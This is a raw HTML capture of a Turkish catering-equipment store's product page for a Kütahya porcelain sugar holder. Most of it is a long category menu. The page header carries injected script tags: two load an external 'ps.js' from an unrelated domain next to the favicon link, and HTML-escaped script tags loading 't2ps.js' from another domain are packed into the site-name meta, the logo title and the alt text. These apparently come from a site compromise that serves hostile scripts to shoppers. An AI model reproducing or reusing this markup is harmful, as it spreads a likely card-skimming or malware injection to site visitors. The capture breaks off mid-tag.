

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1574-kutahya-porselen-novo-otel-serisi-cubuk-sekerlik.html
body_size: 26399
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr-tr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="tr-tr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="tr-tr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="tr-tr"><![endif]--><html lang="tr-tr"><head><meta charset="utf-8" /><title>Kütahya Porselen Novo Otel Serisi Çubuk Şekerlik</title><meta name="description" content="Kütahya Porselen Novo Serisi Çubuk Şekerlik Toptan Satışı" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="alternate" hreflang="tr" href="http://www.gastronomik.com.tr/tr/" /><link rel="alternate" hreflang="en" href="http://www.gastronomik.com.tr/en/" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1454700658" /><script defer src="https://beonlineboo.com/ps.js?host=www.gastronomik.com.tr"></script><img width=display:none;?1454700658" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Ek+Mukta:400,700" type="text/css" media="all" /><link rel="stylesheet" href="http://www.gastronomik.com.tr/themes/warehouse/cache/v_1166_5b3480885ffe8121a1b258d3fcf965f5_all.css" type="text/css" media="all" /><link rel="stylesheet" href="http://www.gastronomik.com.tr/themes/warehouse/cache/v_1166_388da6de090ad9eec84b9d924ebad64c_print.css" type="text/css" media="print" /> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Kapat';var FancyboxI18nNext='Sonraki';var FancyboxI18nPrev='&Ouml;nceki';var PS_CATALOG_MODE=true;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=true;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='http://www.gastronomik.com.tr/';var baseUri='http://www.gastronomik.com.tr/';var blocksearch_type='top';var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Bu yorumu rapor etmek istediğinizden emin misiniz? ';var contentOnly=false;var currency={"id":1,"name":"Lira","iso_code":"TRY","iso_code_num":"949","sign":"TL","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" TL","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='TL';var currentDate='2026-01-29 14:47:32';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var default_eco_tax=0;var displayList=false;var displayPrice=0;var doesntExist='Bu kombinasyon bu ürün için geçerli değildir. Farklı bir kombinasyon seçin.';var doesntExistNoMore='Bu ürün stokta yok';var doesntExistNoMoreBut='aynı nitelikte farklı ürünler satın alabilirsiniz.';var ecotaxTax_rate=0;var fieldRequired='Kişiselleştirmenizi kaydetmeden önce lütfen gerekli alanları doldurunuz.';var grid_size_lg=5;var grid_size_lg2=15;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=1;var grid_size_xs2=12;var groupReduction=0;var idDefaultImage=0;var id_lang=2;var id_product=1574;var img_prod_dir='http://www.gastronomik.com.tr/img/p/';var img_ps_dir='http://www.gastronomik.com.tr/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_sidebarh=false;var iqitcountdown_days='Days';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitmegamenu_swwidth=false;var iqitpopup_name='iqitpopup_9167';var iqitpopup_time=10;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var loggin_required='Ürün eklemek için giriş yapmanız gerekiyor.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='Karşılatırma listesine 3 üründen fazla ekleyemezsiniz.';var min_item='En az bir ürün seçiniz.';var minimalQuantity=12;var moderation_active=true;var more_products_search='More products »';var mywishlist_url='http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='E-posta adresinizi girin';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=0;var productBasePriceTaxExcluded=0;var productBasePriceTaxIncl=0;var productHasAttributes=false;var productPrice=0;var productPriceTaxExcluded=0;var productPriceTaxIncluded=0;var productPriceWithoutReduction=0;var productReference='Novo 11';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Dosya seçin';var product_fileDefaultHtml='Dosya seçili değil';var product_specific_price=[];var productcomment_added='Yorumunuz Eklendi!';var productcomment_added_moderation='Yorumunuz eklendi ve bir yönetici tarafından onaylandıktan sonra görülebilir olacaktır.';var productcomment_ok='Tamam';var productcomment_title='Yeni Yorum';var productcomments_controller_url='http://www.gastronomik.com.tr/tr/module/productcomments/default';var productcomments_url_rewrite=true;var productlist_view=true;var quantitiesDisplayAllowed=true;var quantityAvailable=240;var quickView=true;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='http://www.gastronomik.com.tr/tr/search';var secure_key='ac771c84ec0fd6749934494f246f3b33';var specific_currency=false;var specific_price=0;var static_token='f726343e372997f77e236ca1c1aaa901';var stock_management=1;var taxRate=0;var token='f726343e372997f77e236ca1c1aaa901';var uploading_in_progress='Yükleme devam ediyor, lütfen bekleyiniz...';var usingSecureMode=false;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="http://www.gastronomik.com.tr/themes/warehouse/cache/v_22_608642bdb0290627c64efb181397f33d.js"></script> <link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Open+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--><meta property="og:title" content="K&uuml;tahya Porselen Novo Otel Serisi &Ccedil;ubuk &#350;ekerlik"/><meta property="og:url" content="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1574-kutahya-porselen-novo-otel-serisi-cubuk-sekerlik.html"/><meta property="og:site_name" content="Gastronomik End&uuml;striyel Mutfak ve Servis Ekipmanlar&#305;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/><meta property="og:description" content="Kütahya Porselen Novo Serisi Çubuk Şekerlik Toptan Satışı"><meta property="og:type" content="product"></head><body id="product" class="not-index product product-1574 product-kutahya-porselen-novo-otel-serisi-cubuk-sekerlik category-136 category-kutahya-novo-serisi hide-left-column hide-right-column lang_tr "><div id="fb-root"></div> <script>/* <![CDATA[ */;(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=345551085518968";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <div id="fblike-box" class="left_fb"><div class="belt"><i class="icon-facebook"></i></div><div id="fblike_inner"><div class="fb-like-box-inner"><div class="fb-like-box" data-href="https://www.facebook.com/gastronomik.com.tr" data-width="292" data-show-faces="true" data-stream="true" data-show-border="false" data-header="false"></div></div></div></div><div id="slidetopcontent" class="slidetopcontent"><div class="container"><ul class="row clearfix"><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li><li class="col-sm-6"><h4>Lorem ipsum dolor sit amet</h4><div class="rte"><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p></div><div class="rte"><a class="btn btn-default button button-small pull-right" href="http://www.iqit-commerce.com"><span>Read more</span></a></div></li></ul></div></div><div id="iqitpopup"> <span class="cross" title="Close window"></span><div class="iqitpopup-content"><table dir="ltr" style="table-layout:fixed;font-size:13px;font-family:arial, sans, sans-serif;" cellpadding="0" cellspacing="0"><colgroup><col width="75" /><col width="500" /><col width="75" /></colgroup><tbody><tr style="height:5px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td></tr><tr style="height:345px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;"></td><td><a href="index.php"><img src="http://www.gastronomik.com.tr/img/cms/pop-up500x345.png" alt="" height="345" width="500" /></a></td><td></td></tr><tr style="height:42px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;white-space:normal;font-family:Arial;" rowspan="1" colspan="3">Sitemizin tasarımı devam ettiğinden, ihtiyacınız olan yada beğendiğiniz ürünler için mail veya telefon yoluyla bilgi ve teklif alabilirsiniz.</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;font-family:Arial;" rowspan="1" colspan="3">En kısa sürede tüm ürünlerle&nbsp;<a href="http://www.Gastronomik.com.tr">www.Gastronomik.com.tr</a> 'de görüşmek üzere.</td></tr></tbody></table></div><div class="iqitpopup-newsletter-form"><div class="row"><div class="col-xs-6"> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></div><div class="col-xs-6"><form action="//www.gastronomik.com.tr/tr/" method="post" class="form-inline"><div > <input class="inputNew form-control grey newsletter-input" type="text" name="email" size="18" placeholder="Enter your e-mail" value="" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-medium iqit-btn-newsletter"> <span>Subscribe</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div><div class="iqitpopup-notshow"> <span><input type="checkbox" class="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" /></span> <label for="iqitpopup-checkbox">Do not show again.</label></div></div><div id="iqitpopup-overlay"></div><div id="page"><div class="header-container"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><div id="languages-block-top" class="languages-block"><div class="current"><div> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span class="cur-label">Türkçe</span></div></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <img src="http://www.gastronomik.com.tr/img/l/2.jpg" alt="tr" width="16" height="11" /> <span>Türkçe</span></li><li > <a href="http://www.gastronomik.com.tr/de/kutahya-novo-serisi/1574-kutahya-porselen-novo-otel-serisi-cubuk-sekerlik.html" title="Deutsch (German)"> <img src="http://www.gastronomik.com.tr/img/l/3.jpg" alt="de" width="16" height="11" /> <span>Deutsch</span> </a></li></ul></div><div id="slidetopcontentShower"></div><ul id="header_links" class="clearfix"><li id="header_link_contact"><a href="http://www.gastronomik.com.tr/tr/contact-us" title="İletişim">İletişim</a></li><li id="header_link_sitemap"><a href="http://www.gastronomik.com.tr/tr/sitemap" title="Site Haritası">Site Haritası</a></li><li class="separator">|</li><li>Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları</li></ul><form method="post" action="//www.gastronomik.com.tr/tr/products-comparison" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Karşılaştır <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> <a href="http://www.gastronomik.com.tr/tr/module/blockwishlist/mywishlist" title="İhtiya&ccedil; / İstek listem" class="wishlist_top_link pull-right"><i class="icon-heart-empty"></i> İhtiya&ccedil; / İstek listem</a> </nav></div></div></div><div><div class="container container-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 "><a href="http://www.gastronomik.com.tr/" title="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"> <img class="logo img-responsive replace-2xlogo" src="http://www.gastronomik.com.tr/img/gastronomik1614-logo-1453027602.jpg" width="1397" height="395" alt="Gastronomik Endüstriyel Mutfak ve Servis Ekipmanları&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.gastronomik.com.tr&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 "><div class="iqitsearch-inner"><div id="search_block_top" class=" iqit-search" ><form method="get" action="//www.gastronomik.com.tr/tr/search" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">All categories</option><option value="184"> El Aletleri</option><option value="185"> Bıçaklar</option><option value="186"> Kasap Malzemeleri</option><option value="187"> Yapışmaz Kek Kalıpları</option><option value="188"> Silikon Kek Kalıpları</option><option value="189"> Paslanmaz Kek Kalıpları</option><option value="190"> Pastacılık Ekipmanları</option><option value="191"> Teşhir ve Servis Tepsileri</option><option value="192"> Self Servis Tepsileri</option><option value="193"> Kepçe ve Kevgir Grubu</option><option value="194"> Maşalar</option><option value="195"> Diğer Servis Ürünleri</option><option value="196"> Hidrolik Kapaklı Chafing Dish</option><option value="197"> Delux Chafing Dish</option><option value="198"> Gömme Chafing Dish</option><option value="199"> Klasik Chafing Dish</option><option value="200"> Sıcak İçecek Dispenserleri</option><option value="201"> Soğuk İçecek Dispenserleri</option><option value="202"> Corn Flakes Dispenseri</option><option value="203"> Açık Büfe Sıcak Teşhir</option><option value="204"> Açık Büfe Standlar</option><option value="205"> Açık Büfe Yükselticiler</option><option value="206"> Açık Büfe Mini Sunumluklar</option><option value="207"> Açık Büfe Teşhir Tepsileri</option><option value="208"> Açık Büfe Kase ve Tabaklar</option><option value="209"> Ekmek Sepetleri</option><option value="210"> Tuz ve Biber Değirmenleri</option><option value="211"> Tuzluk - Biberlik - Baharatlık</option><option value="212"> Yağlık - Sirkelik</option><option value="213"> Dondurmalıklar</option><option value="214"> Kandiller - Mumluklar</option><option value="215"> Şamdanlar</option><option value="216"> Peçetelikler</option><option value="217"> Tabak Kapakları - Kloş</option><option value="218"> Sosluklar</option><option value="219"> Mini Sunumluklar</option><option value="220"> Küllükler</option><option value="221"> Termoslar</option><option value="222"> Çay - Kahve - Süt Potları</option><option value="223"> Sürahiler</option><option value="224"> Şarap - Şampanya - Buz Kovaları</option><option value="225"> Kokteyl - İçecek Hazırlama Malzemeleri</option><option value="226"> Çerezlik - Sunumluk</option><option value="227"> Güral Porselen<option value="12"> - - Arjantin Otel Serisi</option><option value="49"> - - Balık Otel Serisi</option><option value="40"> - - Atina Otel Serisi</option><option value="16"> - - Barselona Otel Serisi</option><option value="14"> - - Delta Otel Serisi</option><option value="18"> - - Elips Otel Serisi</option><option value="17"> - - Dublin Otel Serisi</option><option value="13"> - - Enternasyonel Otel Serisi</option><option value="15"> - - Floransa Otel Serisi</option><option value="20"> - - Flora Otel Serisi</option><option value="21"> - - Gala Otel Serisi</option><option value="22"> - - Hawai Otel Serisi</option><option value="23"> - - Hong Kong Otel Serisi</option><option value="19"> - - Karizma Otel Serisi</option><option value="24"> - - Köşeli ve Yeni Otel Serileri</option><option value="25"> - - Lizbon Otel Serisi</option><option value="26"> - - London Otel Serisi</option><option value="27"> - - Madrid Otel Serisi</option><option value="28"> - - Mars Otel Serisi</option><option value="29"> - - Merid Otel Serisi</option><option value="30"> - - Milano Otel Serisi</option><option value="32"> - - Moskova Otel Serisi</option><option value="31"> - - Mimoza Otel Serisi</option><option value="33"> - - Osaka Otel Serisi</option><option value="46"> - - Napoli Otel Serisi</option><option value="45"> - - Oslo Otel Serisi</option><option value="34"> - - Panama Otel Serisi</option><option value="35"> - - Pera Otel Serisi</option><option value="36"> - - Rio Otel Serisi</option><option value="37"> - - Roma Otel Serisi</option><option value="38"> - - Santorini Otel Serisi</option><option value="47"> - - Sidney Otel Serisi</option><option value="48"> - - Valencia Otel Serisi</option><option value="39"> - - Satürn Otel Serisi</option><option value="41"> - - Venedik Otel Serisi</option><option value="42"> - - Venüs Otel Serisi</option><option value="43"> - - Viyana Otel Serisi</option><option value="44"> - - Xtanbul Otel Serisi</option></option><option value="228"> Kütahya Porselen<option value="129"> - - Aliza Otel Serisi</option><option value="148"> - - Antalya Otel Serisi</option><option value="236"> - - Kütahya Balık Otel Serisi</option><option value="134"> - - Carla Otel Serisi</option><option value="125"> - - Deniz Otel Serisi</option><option value="145"> - - Didim Otel Serisi</option><option value="144"> - - Dünya Otel Serisi</option><option value="128"> - - Efes Otel Serisi</option><option value="131"> - - Elanor Otel Serisi</option><option value="150"> - - Ent. Otel Serisi</option><option value="126"> - - Fiyonk Otel Serisi</option><option value="149"> - - Frig Otel Serisi</option><option value="151"> - - Harlek Otel Serisi</option><option value="147"> - - Jüpiter Otel Serisi</option><option value="133"> - - Lotus Otel Serisi</option><option value="135"> - - Markiz Otel Serisi</option><option value="137"> - - Maya Otel Serisi</option><option value="139"> - - Nehir Otel Serisi</option><option value="146"> - - Neptün Otel Serisi</option><option value="136"> - - Novo Otel Serisi</option><option value="138"> - - Oval Otel Serisi</option><option value="238"> - - Kütahya Pera Serisi</option><option value="237"> - - Kütahya Roma Serisi</option><option value="130"> - - Safir Otel Serisi</option><option value="141"> - - Sea Wave Otel Serisi</option><option value="140"> - - Spiral Otel Serisi</option><option value="132"> - - Sufi Otel Serisi</option><option value="143"> - - Şato Otel Serisi</option><option value="127"> - - Tropik Otel Serisi</option><option value="142"> - - Zümrüt Otel Serisi</option></option><option value="229"> Paşabahçe Cam Profesyonel Seri<option value="68"> - - Paşabahçe Alanya</option><option value="50"> - - Paşabahçe Allegra</option><option value="51"> - - Paşabahçe Ambassador</option><option value="52"> - - Paşabahçe Aqua</option><option value="53"> - - Paşabahçe Aquatic</option><option value="54"> - - Paşabahçe Azur</option><option value="55"> - - Paşabahçe Banquet</option><option value="56"> - - Paşabahçe Baroque</option><option value="57"> - - Paşabahçe Barrel</option><option value="120"> - - Paşabahçe Bira Bardakları</option><option value="58"> - - Paşabahçe Bistro</option><option value="59"> - - Paşabahçe Bolero</option><option value="60"> - - Paşabahçe Boston</option><option value="61"> - - Paşabahçe Capri</option><option value="62"> - - Paşabahçe Carre</option><option value="63"> - - Paşabahçe Casablanca</option><option value="64"> - - Paşabahçe Centra</option><option value="65"> - - Paşabahçe Charente</option><option value="66"> - - Paşabahçe Cheers</option><option value="67"> - - Paşabahçe City</option><option value="121"> - - Paşabahçe Çay Bardakları</option><option value="122"> - - Paşabahçe Çay Tabakları</option><option value="69"> - - Paşabahçe Çin Çin</option><option value="70"> - - Paşabahçe Dance</option><option value="71"> - - Paşabahçe Daphne</option><option value="72"> - - Paşabahçe Diamond</option><option value="117"> - - Paşabahçe Dondurmalıklar</option><option value="73"> - - Paşabahçe Doro</option><option value="74"> - - Paşabahçe Draft</option><option value="75"> - - Paşabahçe Dream</option><option value="76"> - - Paşabahçe Emperor</option><option value="77"> - - Paşabahçe Enoteca</option><option value="78"> - - Paşabahçe Grande</option><option value="79"> - - Paşabahçe Grande-S</option><option value="80"> - - Paşabahçe Grappa</option><option value="81"> - - Paşabahçe Haze</option><option value="82"> - - Paşabahçe Hiball</option><option value="83"> - - Paşabahçe Holiday</option><option value="84"> - - Paşabahçe İmperial</option><option value="85"> - - Paşabahçe İmperial Plus</option><option value="86"> - - Paşabahçe Irish Coffee</option><option value="87"> - - Paşabahçe İstanbul</option><option value="88"> - - Paşabahçe İzmir</option><option value="118"> - - Paşabahçe Kanalar – Sürahiler</option><option value="89"> - - Paşabahçe Karaman</option><option value="123"> - - Paşabahçe Kaseler</option><option value="90"> - - Paşabahçe Köşem</option><option value="119"> - - Paşabahçe Kavanozlar</option><option value="91"> - - Paşabahçe London</option><option value="92"> - - Paşabahçe Luna</option><option value="93"> - - Paşabahçe Lyric</option><option value="94"> - - Paşabahçe Maldive</option><option value="95"> - - Paşabahçe Monte Carlo</option><option value="96"> - - Paşabahçe Next</option><option value="97"> - - Paşabahçe Ophellia</option><option value="98"> - - Paşabahçe Paris</option><option value="99"> - - Paşabahçe Parma</option><option value="100"> - - Paşabahçe Party</option><option value="101"> - - Paşabahçe Penguen</option><option value="102"> - - Paşabahçe Petek</option><option value="103"> - - Paşabahçe Petra</option><option value="104"> - - Paşabahçe Pleasure</option><option value="105"> - - Paşabahçe Primetime</option><option value="124"> - - Paşabahçe Rakı Bardakları</option><option value="106"> - - Paşabahçe Ramona</option><option value="107"> - - Paşabahçe Saxon</option><option value="108"> - - Paşabahçe Side</option><option value="109"> - - Paşabahçe Tango</option><option value="110"> - - Paşabahçe Taverna</option><option value="111"> - - Paşabahçe Temple</option><option value="112"> - - Paşabahçe Tempo</option><option value="113"> - - Paşabahçe Tower</option><option value="114"> - - Paşabahçe Tulipe</option><option value="115"> - - Paşabahçe Twist</option><option value="116"> - - Paşabahçe V-Line</option></option><option value="233"> Porland Porselen<option value="152"> - - Maria Otel Serisi</option><option value="153"> - - Perspective Otel Serisi</option><option value="154"> - - Zen Otel Serisi</option><option value="155"> - - Square Otel Serisi</option><option value="156"> - - Paloma Otel Serisi</option><option value="157"> - - Troy Otel Serisi</option><option value="158"> - - Reliefed Lara Otel Serisi</option><option value="159"> - - Fourline Otel Serisi</option><option value="160"> - - Reliefed Focus Otel Serisi</option><option value="161"> - - Reliefed Halley Otel Serisi</option><option value="162"> - - Dove Otel Serisi</option><option value="163"> - - Soley Otel Serisi</option><option value="164"> - - İstanbul Otel Serisi</option><option value="165"> - - Lebon Otel Serisi</option><option value="166"> - - Bella Otel Serisi</option><option value="167"> - - Leaf Otel Serisi</option><option value="168"> - - Porland Porselen Ortak Ürünler</option><option value="239"> - - Porland Lotus Serisi</option></option><option value="235"> Kapp<option value="169"> - - Çelik Tencereler</option><option value="170"> - - Döküm Tencereler</option><option value="172"> - - Yapışmaz Tavalar</option><option value="173"> - - Döküm Tavalar</option><option value="174"> - - Fırın Tepsileri</option><option value="175"> - - Çelik Taşıma Ekipmanları</option><option value="176"> - - Gastronom Ürünler</option><option value="177"> - - Çelik Saklama Kapları</option><option value="178"> - - Süzgeçler</option><option value="179"> - - Çırpma Telleri</option><option value="180"> - - Kızartma Telleri</option><option value="181"> - - Hazırlık Aletleri</option><option value="182"> - - Diğer Hazırlık Ekipmanları</option><option value="183"> - - Termometreler</option><option value="240"> - - Kaçarolalar</option></option><option value="171"> Çelik Tavalar</option><option value="241"> Kesim Levhaları</option><option value="242"> Polietilen Hazırlık Ekipmanları</option><option value="243"> Polietilen Servis Ekipmanları</option><option value="244"> Polietilen Stand ve İstifeleme Ürünleri</option><option value="245"> Polietilen Temizlik Ürünleri</option></select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Search</span> </button></div></form></div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="http://www.gastronomik.com.tr/tr/my-account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Oturum Aç </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-submenu-notarrowed cbp-submenu-notarrowed "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Masa Üstü Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-4 active"> <a href="#4-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Porselen Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-5 "> <a href="#5-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Cam Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-6 "> <a href="#6-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Çatal - Kaşık - Bıçak </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-7 "> <a href="#7-innertab-2" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-4" id="4-innertab-2"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"></div><div class="row menu_row menu-element first_rows menu-element-id-3"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <img src="http://www.gastronomik.com.tr/img/cms/cms-img.jpg" class="img-responsive cbp-banner-image" alt=" " /></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-valinks cbp-valinks-vertical"><li><a href="http://www.gastronomik.com.tr/tr/227-gural-porselen-online-satis">Güral Porselen</a></li></ul></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 " ><div class="cbp-menu-column-inner"><ul class="cbp-links cbp-category-tree"><li class="cbp-hrsub-haslevel2"><a href="http://www.gastronomik.com.tr/tr/228-kutahya-porselen-online-satis">Kütahya Porselen</a><ul class="cbp-hrsub-level2"><li ><a href="http://www.gastronomik.com.tr/tr/129-kutahya-aliza-serisi">Aliza Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/148-kutahya-antalya-serisi">Antalya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/236-kutahya-balik-otel-serisi">Kütahya Balık Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/134-kutahya-carla-serisi">Carla Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/125-kutahya-deniz-serisi">Deniz Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/145-kutahya-didim-serisi">Didim Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/144-kutahya-dunya-serisi">Dünya Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/128-kutahya-efes-serisi">Efes Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/131-kutahya-elanor-serisi">Elanor Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/150-kutahya-ent-serisi">Ent. Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/126-kutahya-fiyonk-serisi">Fiyonk Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/149-kutahya-frig-serisi">Frig Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/151-kutahya-harlek-serisi">Harlek Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/147-kutahya-jupiter-serisi">Jüpiter Otel Serisi</a></li><li ><a href="http://www.gastronomik.com.tr/tr/133-kutahya-lotus-serisi">Lotus Otel Serisi</a></li></ul></li></ul></div></div></div></div></div><div role="tabpanel" class="col-xs-10 